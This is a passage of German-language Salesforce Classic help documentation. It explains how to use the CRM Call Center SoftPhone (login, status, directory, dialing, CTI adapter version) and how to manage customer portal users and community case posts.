- Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Beenden von Anrufen:

**•** Mitglied eines **Callcenters** 

# <span id="page-2370-0"></span>Verwenden des SoftPhone

Das Salesforce CRM Call Center-SoftPhone wird in der linken Randleiste des Salesforce-Fensters oder in der Fußzeile von Salesforce Console angezeigt. Sie können das SoftPhone für folgende Aktivitäten nutzen:

- **•** [Anmeldung beim Callcenter](#page-2371-0)
- **•** [Ändern des Callcenter-Status,](#page-2372-0) um anzuzeigen, ob Sie bereit sind, einen neuen Anruf entgegenzunehmen
- **•** [Wählen einer Telefonnummer](#page-2374-0) unter Verwendung des integrierten SoftPhone oder durch Klicken auf das Symbol **neben einer Telefonnummer, die einem Kontakt, Lead, Account bzw. einer** Aktivität zugeordnet ist
- **•** [Nachschlagen einer Telefonnummer](#page-2373-0) in Ihrem benutzerdefinierten Callcenter-Verzeichnis
- **•** [Entgegennehmen eines Anrufs](#page-2364-0) von einem anderen Callcenter-Benutzer oder einer externen **Telefonnummer**
- **•** [Versetzen eines Anrufers in die Warteschleife](#page-2366-0)
- **•** [Einleiten eines Konferenzgesprächs](#page-2368-0) mit einem anderen Callcenter-Benutzer oder einer externen Telefonnummer:
- **•** [Übertragen eines Anrufs](#page-2367-0) an einen anderen Callcenter-Benutzer oder eine externe Telefonnummer
- **•** [Hinzufügen von Kommentaren oder Zuordnen von Salesforce-Datensätzen zu einem automatischen Anrufprotokoll](#page-2365-0) zur schnellen Aufzeichnung von Informationen zu einem Anruf
- **•** [Bearbeiten der persönlichen Einstellungen für Salesforce CRM Call Center](#page-2363-0) zur Anpassung des Verhaltens Ihres SoftPhone

Als Salesforce CRM Call Center-Benutzer und beim Arbeiten auf der [Registerkarte "Konsole"](#page-2519-0) kann die Randleiste nicht ausgeblendet werden.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Salesforce CRM Call Center – Systemanforderungen](#page-2360-0) [Verwenden eines SoftPhone mit Salesforce Console](#page-2483-0) [Nachbearbeitung eines Anrufs mithilfe des SoftPhone](#page-2369-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So können Sie das SoftPhone anzeigen und verwenden:

**•** Mitglied eines **Callcenters** 

### <span id="page-2371-0"></span>Anmelden beim SoftPhone

Bei [Salesforce CRM Call Center](#page-2690-0) ist es erforderlich, dass Sie sich zuerst bei Salesforce und anschließend separat beim Telefonsystem Ihres Unternehmens anmelden. Die Anmeldung für das Telefonsystem befindet sich in der Randleiste und wird nur unter folgenden Bedingungen angezeigt:

- **•** Sie sind einem Callcenter in Salesforce zugewiesen
- **•** Sie verwenden einen Computer, auf dem ein entsprechender CTI-Adapter installiert ist. (Sie können rasch überprüfen, ob ein Adapter installiert ist, indem Sie nach dem Symbol  $\odot$  in der Taskleiste Ihres Computers suchen. Die Taskleiste befindet sich neben der Uhr in der rechten unteren Bildschirmecke.)

Wenden Sie sich an Ihren Administrator, wenn keine Anmeldemöglichkeit für das Telefonsystem angezeigt wird.

Je nach dem von Ihrer Organisation verwendeten Telefonsystem werden Sie bei der Anmeldung zur Eingabe von Benutzer-ID, Kennwort oder anderer Registrierungsdaten aufgefordert. Klicken Sie nach der Eingabe dieser Werte auf **Anmelden**, um die Verbindung mit Ihrem Telefonsystem herzustellen.

Gehen Sie wie folgt vor, um sich automatisch bei Ihrem Telefonsystem anzumelden, ohne auf die Schaltfläche **Anmelden** zu klicken:

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anmelden bei Salesforce CRM Call Center:

- **•** Mitglied eines **Callcenters**
- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *SoftPhone* ein und wählen Sie dann **SoftPhone-Einstellungen** aus.
- **2.** Wählen Sie die Option Beim Anmelden bei Salesforce automatisch beim eigenen Callcenter anmelden. Sobald Sie sich bei Ihrem Telefonsystem angemeldet haben, speichert Salesforce Ihre Anmeldeinformationen und stellt automatisch jedes Mal eine Verbindung zu Ihrem Telefonsystem her, wenn Sie sich bei Salesforce anmelden.
- Anmerkung: Wenn Sie sich explizit beim Telefonsystem abmelden, während Sie bei Salesforce angemeldet sind, wird die automatische Protokollierung für den Rest der Salesforce-Sitzung deaktiviert. Um die automatische Protokollierung wieder zu aktivieren, müssen Sie sich bei Salesforce ab- und anschließend erneut anmelden.

Wenn Sie sich erstmals bei einem Telefonsystem anmelden, wird der Status Ihres Callcenters automatisch auf "Nicht bereit für Anrufe" gesetzt. Um Anrufe zu empfangen, müssen Sie [den Status Ihres Callcenters ändern,](#page-2372-0) sodass er "Bereit für Anrufe" anzeigt.

Tipp: Wenn Sie einen CTI-Adapter verwenden, der mit Version 4.0 des [CTI-Toolkits](#page-2688-0) erstellt wurde, werden Sie nach 8 Stunden automatisch vom SoftPhone abgemeldet, wenn eine Browser-Registerkarte geöffnet ist und Sie zu einer externen Webseite oder einer Salesforce-Seite ohne Randleiste (z. B. einem Dashboard) wechseln. Die Zeitspanne bis zur automatischen Abmeldung kann variieren, da Sie auf der Konfiguration Ihres SoftPhones durch Ihren Administrator basiert. Um angemeldet zu bleiben, stellen Sie sicher, dass auf mindestens einer Registerkarte im Browser eine Salesforce-Seite mit Randleiste, wie die Startseite oder die Seite "Kundenvorgänge", angezeigt wird. In Salesforce Console wird keine automatische Abmeldung durchgeführt.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Überprüfen der Version Ihres CTI-Adapters](#page-2376-0) [Salesforce CRM Call Center – Systemanforderungen](#page-2360-0)

# <span id="page-2372-0"></span>Ändern Ihres Callcenter-Status

Während Sie bei [Salesforce CRM Call Center](#page-2690-0) angemeldet sind, kann es Zeiträume geben, in denen Sie keine Anrufe auf Ihrem SoftPhone erhalten möchten oder Ihren Arbeitsplatz verlassen müssen. Damit keine Anrufe eingehen, wenn sie ungelegen kommen würden, können Sie neben dem

Symbol **im** SoftPhone den Status Ihres Callcenters festlegen. Als Callcenter-Status sind folgende Werte möglich:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

So ändern Sie den Status Ihres Callcenters:

**•** Mitglied eines **Callcenters** 

Wenn Sie sich erstmals bei Salesforce CRM Call Center anmelden, ist Ihr Callcenter-Status automatisch auf "Nicht bereit für Anrufe" gesetzt. Sie müssen "Bereit für Anrufe" in der Dropdownliste auswählen, bevor Sie Anrufe entgegennehmen können.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Anmelden beim SoftPhone](#page-2371-0) [Tätigen eines Anrufs mithilfe des SoftPhone](#page-2374-0) [Nachbearbeitung eines Anrufs mithilfe des SoftPhone](#page-2369-0)

# <span id="page-2373-0"></span>Verwenden des Callcenter-Verzeichnisses

Jedem Callcenter ist ein Callcenter-Verzeichnis zugeordnet, das den Namen und die Nummer der einzelnen Benutzer enthält, die zu diesem Callcenter gehören, sowie andere Telefonnummern, die sich auf die Datensätze in Ihrem System beziehen.

Gehen Sie wie folgt vor, um das Callcenter-Verzeichnis zu verwenden:

- **1.** Klicken Sie im SoftPhone auf den Namen der offenen Leitung, die Sie verwenden möchten. Durch diese Aktion wird das Wahlfeld für die betreffende Linie geöffnet. Klicken Sie auf neben dem Wahlfeld, um Ihr Callcenter-Verzeichnis zu öffnen.
- **2.** Suchen Sie im Callcenter-Verzeichnis nach einer Telefonnummer:
	- **a.** Wählen Sie in der Dropdownliste **Objekt auswählen** aus, nach welchem Datensatztyp gesucht werden soll. Alle Objekte mit einem Telefonnummernfeld werden in dieser Liste aufgeführt.
	- **b.** Geben Sie im Textfeld **Suchen** den Namen, nach dem Sie suchen, (ganz oder teilweise) ein.
	- **c.** Klicken Sie auf **Los**, um eine Liste anzuzeigen, die nur aus den Datensätzen besteht, die Ihren Suchtext enthalten.
- **3.** Wenn Sie die gesuchte Telefonnummer gefunden haben, klicken Sie auf den zugehörigen Datensatznamen, um die Nummer automatisch in das SoftPhone einzugeben.
- **4.** Klicken Sie auf **Wählen**, um den Anruf zu tätigen.

#### SIEHE AUCH:

- [Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0)
- [Tätigen eines Anrufs mithilfe des SoftPhone](#page-2374-0)
- [Telefonkonferenzen mithilfe des SoftPhone](#page-2368-0)
- [Übertragen eines Anrufs mithilfe des SoftPhone](#page-2367-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Verwenden eines Callcenter-Verzeichnisses:

**•** Mitglied eines **Callcenters** 

### <span id="page-2374-0"></span>Tätigen eines Anrufs mithilfe des SoftPhone

In [Salesforce CRM Call Center](#page-2690-0) gibt es drei Möglichkeiten, einen Anruf zu tätigen:

- **•** [Manuelles Wählen einer Nummer](#page-2375-0)
- **•** [Verwenden des Callcenter-Verzeichnisses](#page-2375-1)
- **•** [Verwenden von Click-To-Dial](#page-2376-1)

Während Sie gerade ein Telefongespräch führen, können Sie außerdem einen zweiten Anruf auf einer zweiten Telefonleitung tätigen, indem Sie auf **Neue Leitung** klicken. Durch die neue Leitung können Sie eine neue Telefonnummer eingeben und gleichzeitig mit ihrem ursprünglichen Gesprächspartner verbunden bleiben. Sobald Sie auf **Wählen** klicken, wird der ursprüngliche Anruf in die Warteschleife versetzt und der neue Anruf wird gestartet.

Wenn Sie einen Anruf tätigen, während Ihr [Callcenter-Status](#page-2372-0) auf "Bereit für Anrufe" gesetzt ist, geht der Status direkt in "Nicht bereit" über und Sie müssen Ursachencodes für den Status "Nicht bereit" eingeben.

Um den Anruf, bei dem Sie soeben die Nummer gewählt haben, zu beenden, klicken Sie auf **Anruf beenden**. Bei einigen Telefonsystemen ist es nicht möglich, einen über eine

SoftPhone-Instanz getätigten Anruf zu beenden, bevor er entgegengenommen wurde. In diesen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Tätigen von Anrufen:

**•** Mitglied eines **Callcenters** 

Fällen wird die Schaltfläche **Anruf beenden** nicht angezeigt und Sie müssen den Anruf über ihren normalen Telefonapparat beenden.

Wenn eine von Ihnen gewählte Nummer belegt ist, wird eine entsprechende Meldung angezeigt und Sie haben die Möglichkeit, erneut zu wählen oder den Anruf abzubrechen.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Versetzen eines Anrufers in die Warteschleife mithilfe des SoftPhone](#page-2366-0) [Telefonkonferenzen mithilfe des SoftPhone](#page-2368-0) [Übertragen eines Anrufs mithilfe des SoftPhone](#page-2367-0) [Nachbearbeitung eines Anrufs mithilfe des SoftPhone](#page-2369-0)

<span id="page-2375-0"></span>Tätigen von Anrufen durch manuelles Wählen einer Nummer

Gehen Sie wie folgt vor, um in [Salesforce CRM Call Center](#page-2690-0) einen Anruf durch manuelles Wählen einer Nummer zu tätigen:

- **1.** Klicken Sie im SoftPhone auf den Namen der offenen Leitung, die Sie verwenden möchten. Durch diese Aktion wird das Wahlfeld für die betreffende Linie geöffnet.
- **2.** Geben Sie die gewünschte Telefonnummer ein, indem Sie auf die Nummernschaltflächen auf dem Wahlfeld klicken oder indem Sie Nummern über die Tastatur eintippen.
- **3.** Klicken Sie auf **Wählen**, oder drücken Sie die Eingabetaste auf der Tastatur.
- Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

<span id="page-2375-1"></span>[Verwenden des SoftPhone](#page-2370-0) [Tätigen von Anrufen mithilfe des Callcenter-Verzeichnisses](#page-2375-1) [Tätigen von Anrufen mithilfe von Click-to-Dial](#page-2376-1)

Tätigen von Anrufen mithilfe des Callcenter-Verzeichnisses

Gehen Sie wie folgt vor, um in [Salesforce CRM Call Center](#page-2690-0) einen Anruf mithilfe des Callcenter-Verzeichnisses zu tätigen:

- **1.** Klicken Sie im SoftPhone auf den Namen der offenen Leitung, die Sie verwenden möchten. Durch diese Aktion wird das Wahlfeld für die betreffende Linie geöffnet.
- **2.** Klicken Sie auf **N** neben dem Wahlfeld, um Ihr Callcenter-Verzeichnis zu öffnen.
- **3.** [Verwenden Sie das Verzeichnis](#page-2373-0), um die Nummer zu suchen, die sie wählen möchten.
- **4.** Wenn Sie die Nummer gefunden haben, klicken Sie auf den der Nummer zugeordneten Namen, um die Nummer automatisch in das Wahlfeld einzutragen.
- **5.** Klicken Sie auf **Wählen**, oder drücken Sie die Eingabetaste auf der Tastatur.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Tätigen von Anrufen durch manuelles Wählen einer Nummer](#page-2375-0) [Tätigen von Anrufen mithilfe von Click-to-Dial](#page-2376-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Tätigen von Anrufen:

**•** Mitglied eines **Callcenters** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Tätigen von Anrufen:

**•** Mitglied eines **Callcenters**
Tätigen von Anrufen mithilfe von Click-to-Dial

Gehen Sie wie folgt vor, um mit [Salesforce CRM Call Center](#page-2690-0) einen Anruf unmittelbar über das Telefonfeld eines Kontakts, Leads, Accounts bzw. einer Aktivität zu tätigen:

- **1.** Suchen Sie die gewünschte Nummer für einen Kontakt, Lead, Account bzw. eine Aktivität.
- **2.** Klicken Sie auf die Schaltfläche rechts neben der Nummer. Die Nummer wird automatisch über die erste offene SoftPhone-Leitung gewählt.
	- **•** Auf eine Nummer, auf die geklickt wurde, kann fünf Sekunden lang nicht erneut geklickt werden.
	- Die Schaltfläche wird nicht neben Faxnummern angezeigt.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Tätigen von Anrufen durch manuelles Wählen einer Nummer](#page-2375-0) [Tätigen von Anrufen mithilfe des Callcenter-Verzeichnisses](#page-2375-1)

## Überprüfen der Version Ihres CTI-Adapters

Zum Überprüfen der auf Ihrem Computer installierten Version des CTI-Adapters:

- **1.** Starten Sie den CTI-Adapter von seinem Installationsverzeichnis aus. Wählen Sie beispielsweise im Startmenü die Optionsfolge **Alle Programme** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Klicken Sie mit der rechten Maustaste auf das  $\bullet$ -Symbol im Systembereich des Computers. Der Systembereich befindet sich neben der Uhr in der rechten unteren Bildschirmecke.
- **3.** Klicken Sie auf **Info**.

Daraufhin wird die Version Ihres CTI-Adapters unterhalb von CTI Connector angezeigt.

Anmerkung: Wenn Sie einen CTI-Adapter verwenden, der mit Version 4.03 des CTI-Toolkit erstellt wurde, wird bei Verwendung der Browser Firefox oder Chrome ein neues Popup-Fenster angezeigt. Dieses Popup-Fenster muss auf Ihrem Computer angezeigt werden, damit Sie mit dem Salesforce CRM Call Center verbunden bleiben.

#### SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Salesforce CRM Call Center – Systemanforderungen](#page-2360-0) [Anmelden beim SoftPhone](#page-2371-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Tätigen von Anrufen:

**•** Mitglied eines **Callcenters** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## Antworten an Portale und Web-Communitys

## Anzeigen der Community-Aktivität für Ideen und Fragen

Auf Ihrer Profilseite wird eine Aktivitätsstatistiken angezeigt, aus der hervorgeht, wie viele Posts Sie in Ideen und Fragen erstellt haben und wie viele "Gefällt mir"-Wertungen Sie erhalten haben. Auf diese Weise können sich andere Personen über Ihre Teilnahme in der Community informieren.

Klicken Sie an einer beliebigen Stelle der Anwendung auf Ihren Namen, um Ihr Profil anzuzeigen. Sofern verfügbar, können Sie oben auf der Seite auf die Registerkarte "Profil" oder alternativ auf *Ihr Name* > **Mein Profil** klicken. Zeigen Sie das Profil anderer Personen an, indem Sie auf deren Namen klicken.

Die Community-Aktivität wird in Ihrem Profil auf der Registerkarte "Übersicht" angezeigt. Hieraus geht hervor, wie sich Ihre Aktivität im Vergleich zur Aktivität anderer Personen verhält. Zudem können Sie die Aktivität anderer Mitglieder der Community einschätzen, indem Sie deren Profil aufrufen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Ideen-Funktion ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Chatter Answers ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Wenn Chatter Answers für Ihre Organisation aktiviert ist, werden auf Ihrer Profilseite die Summen für die folgenden Aktivitäten angezeigt:

- **•** Fragen, die Sie gestellt haben
- **•** Fragen, die Sie beantwortet haben
- **•** Fragen, die Sie mit der besten Antwort gelöst haben

Klicken Sie auf **Fragen**, um zurück zur Registerkarte mit Fragen und Antworten zu gelangen.

Wenn Ihr Administrator die Funktion Ansehen in Ideen für Ihre Organisation aktiviert hat, werden auf Ihrer Profilseite die Summen für die folgenden Aktivitäten angezeigt:

- **•** Ideen, die Sie erstellt haben
- **•** Kommentare, die Sie erhalten haben
- **•** Kommentare zu Ideen, zu denen Sie abgestimmt haben

Klicken Sie auf **Ideen**, um zurück zur Registerkarte "Ideen" zu gelangen.

## Arbeiten mit Kundenportalbenutzern

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Anmerkung: Portalbenutzer mit hohem Volumen sind für Kundenportale oder Communities verfügbar, die für mehrere tausend oder Millionen von Benutzern vorgesehen sind. Weitere Informationen finden Sie unter [Informationen zu Portalbenutzern mit hohem Volumen](#page-2589-0) auf Seite 2584.

Zu den gängigen Aufgaben beim Verwalten Ihrer Kundenportalbenutzer zählen u. a.:

- **•** [Einrichten des Kundenportals für Benutzer](#page-2598-0)
- **•** Aktivieren einzelner Kundenportalbenutzer über die Registerkarte "Kontakte"
- **•** [Vorübergehendes und dauerhaftes Deaktivieren von Kundenportalbenutzern](#page-2601-0)
- **•** [Ändern der Informationen und Rollen von Kundenportalbenutzern](#page-2604-0)
- **•** Ändern der Accounts von Kundenportalbenutzern
- **•** Zusammenführen von Kundenportalbenutzern
- **•** [Zurücksetzen der Kennwörter von Kundenportalbenutzern](#page-2606-0)
- **•** Anzeigen der Benutzerlizenzen von Kundenportalbenutzern
- **•** [Gewähren von Zugriff auf Objektdatensätze für Portalbenutzer mit hohem Volumen](#page-2593-0)
- **•** [Freigeben von Datensätzen von Portalbenutzern mit hohem Volumen für Salesforce-Benutzer](#page-2596-0)
- **•** Verwalten der Berechtigungen und Zugriffseinstellungen von Kundenportalbenutzern
- **•** [Zuordnen von Profilen zu einem Kundenportal](#page-2598-0)
- **•** [Delegieren der Benutzerverwaltung im Kundenportal sowie der Kundenvorgangs- und Kontaktverwaltung an Portalbenutzer](#page-2607-0)
- **•** Erstellen von Berichten zu Kundenportalbenutzern

Tipp: Zum Beheben von Problemen für Kundenportalbenutzer klicken Sie auf der Kontakt-Detailseite des Portalbenutzers auf **Externen Benutzer verwalten** und wählen Sie die Option **Als Benutzer bei Portal anmelden**. Durch diese Auswahl wird ein neues Browserfenster geöffnet und Sie werden automatisch als der jeweilige Portalbenutzer beim Portal angemeldet. Mit dieser Option wird zudem die vorschriftsmäßige Konfiguration des Portals gewährleistet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Schaltfläche **Als Benutzer bei Portal anmelden** ist nur verfügbar, wenn Sie über die Berechtigung "Self-Service-Benutzer bearbeiten" und über Zugriffsrechte vom Typ "Bearbeiten" für den Account verfügen. Die Schaltfläche **Als Benutzer bei Portal anmelden** wird für inaktive Portalbenutzer nicht angezeigt.

## Posten in Kundenvorgängen und Community-Fragen mit der Aktion "Community" im Kundenvorgangsfeed

Die Aktion "Community" im Kundenvorgangsfeed ist Ihre Standardoption für Antworten an Kunden bei Kundenvorgängen, die aus einer Community oder einem Kundenportal stammen.

Posten in Kundenvorgängen in einem Kundenportal oder einer Community:

- **1.** Klicken Sie auf der Seite "Kundenvorgangsfeed" auf **Kunden antworten**.
- **2.** Klicken Sie auf **v** und wählen Sie **Community** aus. Abhängig davon, wie Ihr Administrator "Kundenvorgangsfeed" eingerichtet hat, können Sie möglicherweise auf **Community** klicken, ohne zuvor auf **Kunden antworten** klicken zu müssen.
- **3.** Geben Sie die Nachricht an den Kunden ein.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Kundenvorgangsposts in Kundenportalen oder Communities:

**•** "Bearbeiten" für Kundenvorgänge

